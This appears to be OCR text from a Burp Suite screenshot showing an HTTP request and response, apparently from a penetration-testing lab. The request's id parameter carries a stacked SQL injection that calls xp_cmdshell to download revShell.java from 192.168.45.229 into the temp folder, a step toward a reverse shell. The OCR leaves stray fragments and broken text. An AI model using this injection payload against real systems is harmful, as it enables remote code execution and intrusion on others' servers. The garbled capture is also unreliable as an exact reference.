 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/message/delete?id=
4;EXEC+xp_cmdshell Hex view ttp://192.168.45.229/revShell.java+--output+%25temp%25/RevShell
.java'; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=96C4916842C95B11E56BFFDA956F9972
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Wed, 24 May 2023 16:33:19 GMT
12 Connection: close
13
14
In
Re
Re
Re
Re
Re
Re